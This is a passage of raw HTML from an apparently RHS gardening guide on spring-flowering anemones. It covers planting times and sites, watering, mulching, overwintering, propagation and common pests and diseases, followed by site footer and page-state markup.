	<li>Plant dormant <a target="_self" href="https://www.rhs.org.uk/plants/types/bulbs/growing-guide">rhizomes or tubers</a> of woodland anemones, to flower the following spring. Suitable species include&nbsp;<em><a target="_self" href="/plants/25512/anemone-blanda/details">Anemone blanda</a></em> and <em><a target="_self" href="/plants/1243/anemone-nemorosa/details">A. nemorosa</a></em></li>
	<li>Plant tubers of <a target="_self" href="/plants/26664/i-anemone-coronaria-i-de-caen-group/details"><em>A. coronaria</em> De Caen Group</a> in pots indoors for flowers in early spring, to display in your home – see our <a target="_self" href="/plants/types/bulbs/christmas-flowering">guide to forcing bulbs</a></li>
</ul>

<h4>In spring</h4>

<ul>
	<li>​Plant tubers of Mediterranean&nbsp;<a target="_self" href="/plants/26664/i-anemone-coronaria-i-de-caen-group/details"><em>Anemone&nbsp;coronaria</em> De Caen Group</a>, <em>A. coronaria</em> St Brigid Group and <em>A. pavonin</em>a outdoors</li>
	<li>Plant containerised anemones, as they’re coming into flower</li>
</ul>

<h3>Where to plant</h3>

<ul>
	<li>Woodlanders such as <a target="_self" href="/plants/1243/anemone-nemorosa/details"><em>Anemone&nbsp;nemorosa</em></a> like&nbsp;rich soil, containing&nbsp;plenty of <a target="_self" href="/soil-composts-mulches/what-is-organic-matter">organic&nbsp;matter</a>, and dappled shade&nbsp;under deciduous trees and shrubs, where they can flower before the&nbsp;leaves appear above them to cast shade. Because&nbsp;they go dormant in summer, they can usually cope well with the drier conditions under trees</li>
	<li>Mediterranean and&nbsp;<a target="_self" href="https://www.rhs.org.uk/plants/types/alpines/growing-guide">alpine</a>&nbsp;anemones, such as <em><a target="_self" href="/plants/108378/anemone-coronaria/details">A. coronaria</a></em>, like free-draining, sandy soil and full sun. Give them a warm, sheltered spot, in containers or in the ground, such as at the base of a sunny <a target="_self" href="/plants/for-places/wall-side">wall</a>. In cold areas, it is best to provide winter protection, in a frost-free greenhouse or <a target="_self" href="https://www.rhs.org.uk/gardens/harlow-carr/garden-highlights/alpine-house">alpine house</a>, or with a thick covering of insulating&nbsp;<a target="_self" href="/soil-composts-mulches/mulch">mulch</a>.&nbsp;They also dislike damp conditions, especially when dormant</li>
</ul>

<p><lib-inline-widget-advice-related-links class="ng-star-inserted"><div class="l-row l-row--flex l-row--space l-row--auto-clear ng-star-inserted"><div class="l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-3 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img src="/getmedia/311307a0-6bdc-496a-b034-eddbc088812c/japanese-anemone.jpg?width=941&amp;height=940&amp;ext=.jpg" class="ng-star-inserted"><!----></div></div><div class="card-default__body"><p class="ng-star-inserted">Shade planting: annuals, bulbs and perennials</p><!----></div></div><a data-ga-link-type="image-and-text" data-ga-component-name="lib-inline-widget-advice-related-links" class="u-faux-block-link__overlay ng-star-inserted" target="_self" href="/plants/for-places/shade-planting-annuals-bulbs-perennials">Shade planting: annuals, bulbs and perennials</a><!----></div></div><!----><!----><!----></div><!----></lib-inline-widget-advice-related-links></p>

<h3>How to plant</h3>

<ul>
	<li>Before planting dry <a target="_self" href="https://www.rhs.org.uk/plants/types/bulbs/growing-guide">rhizomes or tubers</a>,&nbsp;soak them for several hours, or overnight, to rehydrate them and encourage them into growth</li>
	<li>Plant potted anemones&nbsp;into ground enriched with plenty of <a target="_self" href="/soil-composts-mulches/composting">garden compost</a></li>
	<li>When planting Mediterranean anemones such as <em><a target="_self" href="/plants/108378/anemone-coronaria/details">Anemone&nbsp;coronaria</a></em>&nbsp;and <em><a target="_self" href="/plants/1253/i-anemone-pavonina-i/details">A. pavonina</a></em> in containers, use a free-draining compost mix, with plenty of added sharp sand or perlite</li>
</ul>

<p><lib-inline-widget-advice-related-links class="ng-star-inserted"><div class="l-row l-row--flex l-row--space l-row--auto-clear ng-star-inserted"><div class="l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-3 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img src="/getmedia/9cb6452c-6919-40e5-ab41-9ccc2657fc7e/planting-perennials.jpg?width=941&amp;height=940&amp;ext=.jpg" class="ng-star-inserted"><!----></div></div><div class="card-default__body"><p class="ng-star-inserted">Perennials: planting</p><!----></div></div><a data-ga-link-type="image-and-text" data-ga-component-name="lib-inline-widget-advice-related-links" class="u-faux-block-link__overlay ng-star-inserted" target="_self" href="/plants/types/perennials/planting">Perennials: planting</a><!----></div></div><!----><!----><div class="l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-3 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img src="/getmedia/16749cd0-96f2-4c76-a5e6-03be65908d4c/bulbs.jpg?width=940&amp;height=941&amp;ext=.jpg" class="ng-star-inserted"><!----></div></div><div class="card-default__body"><p class="ng-star-inserted">Bulbs: planting</p><!----></div></div><a data-ga-link-type="image-and-text" data-ga-component-name="lib-inline-widget-advice-related-links" class="u-faux-block-link__overlay ng-star-inserted" target="_self" href="/plants/types/bulbs/planting">Bulbs: planting</a><!----></div></div><!----><!----><div class="l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-3 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img src="/getmedia/520963ce-f44f-44f4-b05d-f02da8bb3a29/bulbs-in-container.jpg?width=600&amp;height=400&amp;ext=.jpg" class="ng-star-inserted"><!----></div></div><div class="card-default__body"><p class="ng-star-inserted">RHS guide to planting bulbs in containers</p><!----></div></div><a data-ga-link-type="image-and-text" data-ga-component-name="lib-inline-widget-advice-related-links" class="u-faux-block-link__overlay ng-star-inserted" target="_self" href="https://www.rhs.org.uk/advice/how-to-plant-bulbs-in-a-pot">RHS guide to planting bulbs in containers</a><!----></div></div><!----><!----><!----></div><!----></lib-inline-widget-advice-related-links></p>
</ngx-dynamic-hooks></lib-inline-widgets></div></div></div></div><div class="accordion-v2__panel accordion-v2__panel--has-icons ng-star-inserted"><div class="accordion-v2__header"><div class="accordion-v2__header-icon"><i class="rhs-icon rhs-icon-watering-can"></i></div><div class="accordion-v2__header-title ng-star-inserted">Ongoing care</div><!----><div class="accordion-v2__header-indicator"></div></div><div class="accordion-v2__content" style="display: none;"><div class="accordion-v2__body"><div class="content"><lib-inline-widgets><ngx-dynamic-hooks><h3>Watering</h3>

<ul>
	<li>Newly planted anemones should be&nbsp;<a target="_self" href="/garden-jobs/watering">watered</a>&nbsp;regularly until settled in, especially in dry conditions,&nbsp;but take care not to overwater as they dislike prolonged dampness</li>
	<li>Many anemones&nbsp;need a dry spell in summer when they go dormant</li>
	<li>Anemones in containers need regular watering during the growing season, as the limited amount of compost dries out quickly, especially in hot weather. But take care never to leave them in waterlogged compost</li>
</ul>

<p><lib-inline-widget-advice-related-links class="ng-star-inserted"><div class="l-row l-row--flex l-row--space l-row--auto-clear ng-star-inserted"><div class="l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-3 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img src="/getmedia/0d3a0c0f-5e18-4788-bee7-e51652e8e01d/collecting-water-from-butt.jpg?width=941&amp;height=940&amp;ext=.jpg" class="ng-star-inserted"><!----></div></div><div class="card-default__body"><p class="ng-star-inserted">Water: collecting, storing and re-using</p><!----></div></div><a data-ga-link-type="image-and-text" data-ga-component-name="lib-inline-widget-advice-related-links" class="u-faux-block-link__overlay ng-star-inserted" target="_self" href="/garden-jobs/water-collecting-storing-and-using">Water: collecting, storing and re-using</a><!----></div></div><!----><!----><!----></div><!----></lib-inline-widget-advice-related-links></p>

<h3>Mulching</h3>

<p>When growing in borders or woodland areas, spread a&nbsp;<a target="_self" href="/soil-composts-mulches/mulch">mulch</a>&nbsp;of&nbsp;<a target="_self" href="/soil-composts-mulches/what-is-organic-matter">organic matter</a>&nbsp;(such as&nbsp;<a target="_self" href="/soil-composts-mulches/composting">garden compost</a>) around the clumps each spring. This helps to enrich the soil and deter weed germination.&nbsp;<br>
&nbsp;</p>

<h3>Feeding</h3>

<p>Anemones growing in soil that is rich in <a target="_self" href="/soil-composts-mulches/what-is-organic-matter">organic matter</a> shouldn’t need additional feeding.</p>

<h3>Overwintering</h3>

<p>Mediterranean species such as <em><a target="_self" href="/plants/108378/anemone-coronaria/details">A. coronaria</a></em> may not be fully hardy in colder areas, so if growing in the ground lay a dry <a target="_self" href="/soil-composts-mulches/mulch">mulch</a> of straw or compost over the area to provide <a target="_self" href="/prevention-protection/overwintering-tender-plants-lifting-or-mulching">winter protection</a>, and if growing in a container, bring indoors to keep frost free and avoid excess winter rain.</p>
</ngx-dynamic-hooks></lib-inline-widgets></div></div></div></div><div class="accordion-v2__panel accordion-v2__panel--has-icons ng-star-inserted"><div class="accordion-v2__header"><div class="accordion-v2__header-icon"><i class="far fa-cut"></i></div><div class="accordion-v2__header-title ng-star-inserted">Pruning and training</div><!----><div class="accordion-v2__header-indicator"></div></div><div class="accordion-v2__content" style="display: none;"><div class="accordion-v2__body"><div class="content"><lib-inline-widgets><ngx-dynamic-hooks>No pruning is required. You may wish to remove faded foliage and spent flowers, to keep plants looking their best and prevent fungal diseases.</ngx-dynamic-hooks></lib-inline-widgets></div></div></div></div><div class="accordion-v2__panel accordion-v2__panel--has-icons ng-star-inserted"><div class="accordion-v2__header"><div class="accordion-v2__header-icon"><i class="fab fa-pagelines"></i></div><div class="accordion-v2__header-title ng-star-inserted">Propagating</div><!----><div class="accordion-v2__header-indicator"></div></div><div class="accordion-v2__content" style="display: none;"><div class="accordion-v2__body"><div class="content"><lib-inline-widgets><ngx-dynamic-hooks><h3>By dividing rhizomes and tubers</h3>

<p>Most spring-flowering anemones&nbsp;grow from <a target="_self" href="https://www.rhs.org.uk/plants/types/bulbs/growing-guide">rhizomes or tubers</a>, and&nbsp;can be propagated while dormant:</p>

<ul>
	<li>Dig up established underground rhizomes or tubers</li>
	<li>Cut them into several sections, each with at least one growth bud</li>
	<li>Replant straight away, before they dry out, into pots of&nbsp;free-draining compost</li>
</ul>

<p>The new plants should flower the following year and&nbsp;will be exactly the same as the parent plant.</p>

<h3>From seed</h3>

<ul>
	<li>Seeds should be sown fresh, straight after harvesting, into trays of moist, gritty, free-draining compost</li>
	<li>With cultivars, the offspring may differ from the parents, although this can produce interesting variations</li>
	<li>Some woodland species, including <a target="_self" href="/plants/1243/anemone-nemorosa/details"><em>Anemone nemorosa</em></a>, <em><a target="_self" href="/plants/1214/anemone-apennina/details">A. apennina</a></em> and <em>A. multifida</em>, usually self-seed&nbsp;naturally</li>
</ul>

<p><lib-inline-widget-advice-related-links class="ng-star-inserted"><div class="l-row l-row--flex l-row--space l-row--auto-clear ng-star-inserted"><div class="l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-3 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img src="/getmedia/592BC971-E220-4053-B46B-05788D019C58/RHS_PUB0000706_855167" class="ng-star-inserted"><!----></div></div><div class="card-default__body"><p class="ng-star-inserted">Seed: collecting and storing</p><!----></div></div><a data-ga-link-type="image-and-text" data-ga-component-name="lib-inline-widget-advice-related-links" class="u-faux-block-link__overlay ng-star-inserted" target="_self" href="/propagation/seed-collecting-storing">Seed: collecting and storing</a><!----></div></div><!----><!----><div class="l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-3 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img src="/getmedia/6f99a4df-47cf-4e5e-9e76-bd810b29c952/RHS_PUB0031296-940x627.jpg?width=600&amp;height=400&amp;ext=.jpg" class="ng-star-inserted"><!----></div></div><div class="card-default__body"><p class="ng-star-inserted">RHS guide to sowing seeds indoors</p><!----></div></div><a data-ga-link-type="image-and-text" data-ga-component-name="lib-inline-widget-advice-related-links" class="u-faux-block-link__overlay ng-star-inserted" target="_self" href="/propagation/how-to-sow-seeds-indoors">RHS guide to sowing seeds indoors</a><!----></div></div><!----><!----><!----></div><!----></lib-inline-widget-advice-related-links></p>

<h3>By dividing clumps</h3>

<p>Anemones that form fibrous-rooted clumps&nbsp;– particularly the woodland types – can be easily propagated by division, usually when dormant or as the leaves die down.</p>

<p><lib-inline-widget-advice-related-links class="ng-star-inserted"><div class="l-row l-row--flex l-row--space l-row--auto-clear ng-star-inserted"><div class="l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-3 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img src="/getmedia/0099e7d8-6e4e-48d4-ae20-13d88a0d848b/dividing-perennials.jpg?width=941&amp;height=940&amp;ext=.jpg" class="ng-star-inserted"><!----></div></div><div class="card-default__body"><p class="ng-star-inserted">Perennials: dividing</p><!----></div></div><a data-ga-link-type="image-and-text" data-ga-component-name="lib-inline-widget-advice-related-links" class="u-faux-block-link__overlay ng-star-inserted" target="_self" href="/plants/types/perennials/dividing">Perennials: dividing</a><!----></div></div><!----><!----><!----></div><!----></lib-inline-widget-advice-related-links></p>
</ngx-dynamic-hooks></lib-inline-widgets></div></div></div></div><div class="accordion-v2__panel accordion-v2__panel--has-icons ng-star-inserted"><div class="accordion-v2__header"><div class="accordion-v2__header-icon"><i class="fas fa-bug"></i></div><div class="accordion-v2__header-title ng-star-inserted">Problems</div><!----><div class="accordion-v2__header-indicator"></div></div><div class="accordion-v2__content" style="display: none;"><div class="accordion-v2__body"><div class="content"><lib-inline-widgets><ngx-dynamic-hooks><h3>Pests and diseases</h3>

<p>Spring-flowering&nbsp;anemones are usually healthy, trouble-free plants when given the right growing conditions.<br>
<br>
Some are vulnerable to the following diseases, especially when the ground is very wet or&nbsp;dry, or plants are overcrowded:</p>

<ul>
	<li>Anemone <a target="_self" href="/disease/smuts">smut</a></li>
	<li><a target="_self" href="/disease/powdery-mildews">Powdery mildew</a></li>
	<li>Leaf spot</li>
</ul>

<p>A few pests can be troublesome, especially to more delicate plants and new young growth. Look out for:</p>

<ul>
	<li><a target="_self" href="/biodiversity/foliar-nematodes">Leaf eelworms</a></li>
	<li><a target="_self" href="/biodiversity/slugs">Slugs</a> and <a target="_self" href="/biodiversity/snails">snails</a></li>
	<li>Caterpillars</li>
</ul>

<p>​<lib-inline-widget-advice-related-links class="ng-star-inserted"><div class="l-row l-row--flex l-row--space l-row--auto-clear ng-star-inserted"><div class="l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-3 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img src="/getmedia/7C00CFC7-1EC5-4B46-8D6A-57D60D84BA4B/Web-Use-PUB0004141-1-_384263" class="ng-star-inserted"><!----></div></div><div class="card-default__body"><p class="ng-star-inserted">Managing pests and diseases without chemicals</p><!----></div></div><a data-ga-link-type="image-and-text" data-ga-component-name="lib-inline-widget-advice-related-links" class="u-faux-block-link__overlay ng-star-inserted" target="_self" href="/prevention-protection/controlling-pests-and-diseases-without-chemicals">Managing pests and diseases without chemicals</a><!----></div></div><!----><!----><div class="l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-3 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img src="/getmedia/AD4EF78B-EDD3-499C-9199-2C25C928F251/RHS_PUB0027290_138936" class="ng-star-inserted"><!----></div></div><div class="card-default__body"><p class="ng-star-inserted">Preventing pest and disease problems</p><!----></div></div><a data-ga-link-type="image-and-text" data-ga-component-name="lib-inline-widget-advice-related-links" class="u-faux-block-link__overlay ng-star-inserted" target="_self" href="/prevention-protection/preventing-pest-and-disease-problems">Preventing pest and disease problems</a><!----></div></div><!----><!----><!----></div><!----></lib-inline-widget-advice-related-links></p>

<h3>Get more gardening advice</h3>

<p>If you’re a member of the RHS, you can use our online <a target="_self" href="https://www.rhs.org.uk/membership/rhs-gardening-advice">Gardening Advice Service</a>, via MyRHS, for any gardening problems or queries.</p>
</ngx-dynamic-hooks></lib-inline-widgets></div></div></div></div><!----></div></div><div class="l-module"><div class="flag flag--top u-m-y-4"><div class="flag__img"><i aria-hidden="true" class="fa fa-tag text-highlight fa-2x"></i></div><div class="flag__body text-small">While we think all this information will be helpful to you, we always recommend to read the instruction labels on your plants.</div></div></div></div></div></div></div></app-growing-guide-accordion></div></div><div class="l-col-xs-12 l-col-lg-3 l-col--ad-wide-skyscraper"><div class="l-module"><div class="ad-slot ad-slot--responsive"><div><app-advertisement uniqueid="growingGuideDetailsMpuAd" adtype="skyscraper"><aside aria-label="Advertisement" id="growingGuideDetailsMpuAd"><section id="ad-skyscraper" aria-label="Skyscraper Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 120px; min-height: 600px;"></section><!----><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div></div></section><section class="section"><div class="section__container"><div ub-in-page="5d19c56df8048843215b1176"></div></div></section><section class="section"><div id="fullwidthgrowingguide"></div></section><section class="section section--band ng-star-inserted"><div class="section__container"><div class="l-row"><div class="l-col-xs-12 l-col-sm-6 l-col-md-12 l-col-lg-12 l-col-centered"><div class="l-module"><div class="card-default card-default--large card-default--landscape u-m-b-3 u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img src="/getmedia/fe388884-6b4a-447c-a6d8-59872a31c5f4/Anemone-blanda-White-Splendour-MAR0001820-600x400.jpg?width=600&amp;height=400&amp;ext=.jpg" alt="Discover spring-flowering anemones"></div></div><div class="card-default__body"><h4 class="card-default__heading ng-star-inserted">Discover spring-flowering anemones</h4><!----><div class="card-default__content ng-star-inserted"><p>Everything you need to know about choosing the right spring-flowering anemone for you.</p></div><!----></div><a data-ga-link-type="image-and-text" data-ga-component-name="app-growing-guide-details" class="u-faux-block-link__overlay ng-star-inserted" href="/plants/anemone/spring-flowering">Discover spring-flowering anemones</a><!----></div></div></div></div></div></section><!----><lib-widget-banner-ad><!----></lib-widget-banner-ad><lib-widget-cards-2-spot-no-background><!----></lib-widget-cards-2-spot-no-background></app-growing-guide-details><!----><app-footer _ngcontent-serverapp-c62607832 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The Royal Horticultural Society is the UK’s leading gardening charity. We aim to enrich everyone’s life through plants, and make the UK a greener and more beautiful place.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 25% on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 25% on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2025</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c62607832 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-bookmark-modal _ngcontent-serverapp-c62607832></lib-save-bookmark-modal></app-root><script id="serverApp-state" type="application/json">{"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/growing-guide-ssr/3481bbaf-3b2a-4675-85b8-15b4a1930731?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" 